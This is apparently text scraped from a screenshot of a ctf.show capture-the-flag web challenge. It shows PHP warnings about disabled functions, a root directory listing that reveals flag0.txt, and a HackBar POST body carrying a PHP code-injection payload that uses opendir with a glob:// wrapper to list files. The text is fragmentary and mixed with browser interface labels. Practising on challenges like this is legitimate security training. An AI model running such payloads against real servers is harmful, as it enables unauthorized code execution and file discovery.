 https://9123b24a-f65e-4a95-b6bd-d5359fa9982d.challenge.ctf.show
aあ
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag0.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
c=if($c=opendir('glob:///*')){while(($file=readdir($c))!==false){echo
$file."
";}closedir($c);};exit();
Name Value
sec-ch-ua "Not(A:Brand";v="99", "Microsof
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-Requests 1
控制台 问题